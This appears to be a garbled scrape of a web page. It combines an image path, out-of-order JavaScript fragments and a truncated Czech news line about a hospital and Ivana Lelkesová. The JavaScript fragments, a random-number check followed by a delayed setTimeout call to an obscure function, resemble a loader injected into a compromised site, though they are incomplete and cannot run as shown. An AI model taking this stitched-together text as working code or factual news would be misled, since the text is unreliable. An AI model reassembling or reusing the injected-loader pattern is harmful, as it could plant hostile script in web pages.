
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}
nemocnice Ivana Lelkesová vyhrála...